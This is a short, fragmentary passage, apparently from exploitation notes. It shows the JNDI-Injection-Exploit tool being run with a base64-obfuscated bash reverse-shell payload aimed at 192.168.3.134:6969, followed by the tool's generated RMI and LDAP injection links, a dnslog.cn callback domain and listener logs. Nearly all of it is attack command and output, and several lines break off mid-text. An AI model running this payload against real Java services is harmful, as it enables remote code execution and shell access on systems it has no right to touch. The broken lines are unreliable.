 # java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTI
uMTY4LjMuMTM0LzY5NjkgMD4mMQ==}|{base64,-d}|{bash,-i}" -A 192.168.3.134
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.3.134
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjMuMTM0LzY5NjkgMD4mMQ==}|{base64,-d}|{bash,
-i}
JNDI Links
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in
classpath):
rmi://192.168.3.134:1099/w8auql
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.3.134:1099/9x1cal
ldap://192.168.3.134:1389/9x1cal
Get SubDomain Refresh Record
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.3.134:1099/edptqq
kz46l0.dnslog.cn
ldap://192.168.3.134:1389/edptqq
构造出这些东西
DNS Query Record IP Address Cre
Server Log
2022-04-22 16:29:12 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-04-22 16:29:12 [RMISERVER] >> Listening on 0.0.0.0:1099
60.215.138.22 2022-0
2022-04-22 16:29:13 [LDAPSERVER] >> Listening on 0.0.0.0:1389
6